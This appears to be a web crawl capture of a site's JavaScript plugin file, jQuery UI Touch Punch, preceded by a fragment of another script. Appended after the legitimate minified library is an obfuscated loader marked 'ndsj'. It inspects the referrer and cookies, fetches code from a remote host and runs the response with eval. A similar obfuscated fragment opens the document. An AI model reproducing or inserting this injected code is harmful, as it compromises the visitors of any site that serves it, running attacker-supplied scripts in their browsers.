t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},o={R:"0x169"},s=r,a=(navigator,document),l=(screen,window),u=a[s(t.R)+s("0x138")],h=l[s(355)+s("0x155")+"on"][s("0x143")+s(t.G)+"me"],c=a[s(t.H)+s(329)+"er"];if(0==h[s(t.K)+s(344)+"f"](s(354)+".")&&(h=h[s("0x14c")+s(t.D)](4)),c&&!p(c,s(t.N)+h)&&!p(c,s(t.t)+s(t.P)+"."+h)&&!u){var f=new e,$=s(320)+s(t.q)+s(347)+s("0x133")+s(t.Y)+s(t.k)+s("0x13f")+s("0x15c")+s("0x147")+s("0x156")+s(t.T)+s(t.b)+s("0x164")+s("0x14e")+s(t.r)+s(t.p)+"="+i();f[s(t.W)]($,function(t){var e=s;p(t,e("0x161")+"x")&&l[e(o.R)+"l"](t)})}function p(t,e){var i=s;return -1!==t[i(n.R)+i(n.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/plugins/jquery.ui.touch-punch.min.js
body_size: 1591
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(o){function t(o,t){if(!(o.originalEvent.touches.length>1)){o.preventDefault();var e=o.originalEvent.changedTouches[0],u=document.createEvent("MouseEvents");u.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u)}}if(o.support.touch="ontouchend"in document,o.support.touch){var e,u=o.ui.mouse.prototype,n=u._mouseInit,c=u._mouseDestroy;u._touchStart=function(o){!e&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(e=!0,this._touchMoved=!1,t(o,"mouseover"),t(o,"mousemove"),t(o,"mousedown"))},u._touchMove=function(o){e&&(this._touchMoved=!0,t(o,"mousemove"))},u._touchEnd=function(o){e&&(t(o,"mouseup"),t(o,"mouseout"),this._touchMoved||t(o,"click"),e=!1)},u._mouseInit=function(){var t=this;t.element.bind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),n.call(t)},u._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),c.call(t)}}}(jQuery);
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};